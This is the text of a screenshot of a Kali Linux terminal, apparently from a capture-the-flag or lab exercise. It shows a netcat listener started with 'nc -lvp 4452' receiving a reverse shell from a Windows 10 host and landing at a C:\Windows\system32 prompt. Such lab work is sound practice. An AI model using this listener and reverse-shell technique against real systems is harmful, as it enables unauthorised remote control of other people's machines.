 james@kali: ~
File Actions Edit View Help
┌──(james㉿kali)-[~]
└─$ nc -lvp 4452
listening on [any] 4452 ...
10.10.185.221: inverse host lookup failed: Unknown host
connect to [10.8.213.167] from (UNKNOWN) [10.10.185.221] 49789
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
KALI LINUX